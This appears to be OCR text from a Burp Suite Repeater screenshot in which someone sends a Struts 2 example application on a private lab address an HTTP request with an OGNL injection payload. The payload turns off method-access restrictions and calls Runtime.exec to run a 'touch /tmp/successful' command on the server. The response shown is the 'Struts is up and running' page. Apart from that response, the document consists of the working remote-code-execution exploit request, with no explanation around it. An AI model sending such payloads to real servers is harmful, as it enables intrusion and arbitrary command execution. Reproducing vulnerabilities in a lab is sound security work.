 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.1 - Temporary Project - licensed to my_burp
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Target
Request
Pretty Raw Hex \n
1 GET /example/HelloWorld.action?(%27%5cu0023_memberAccess[%5c%27allowStaticMethodAccess%5c%27]%27)(vaaa)
=true&
(aaaa)((%27%5cu0023context[%5c%27xwork.MethodAccessor.denyMethodExecution%5c%27]%5cu003d%5cu0023vccc%27
)(%5cu0023vccc%5cu003dnew%20java.lang.Boolean(%22false%22)))&
(asdf)(('%5cu0023rt.exec(%22touch@/tmp/successful%22.split(%22@%22))')(%5cu0023rt%5cu003d@java.lang.Run
time@getRuntime()))=1 HTTP/1.1
2 Host: 192.168.31.27:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.31.27:8080/example/HelloWorld.action?request_locale=en
8 Connection: close
9 Cookie: JSESSIONID=FA11CA490F8A4A968548FD47FF3B655C
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Hex Render \n
5 Connection: close
6
7
8
9 <html>
10 <head>
11 <title>
Struts is up and running ...
</title>
12 </head>
13
14 <body>
15 <h2>
Struts is up and running ...
</h2>
16
17 <h3>
Languages
</h3>
18 <ul>
19 <li>
20
21
22
23 <a href="/example/HelloWorld.action?request_locale=en
English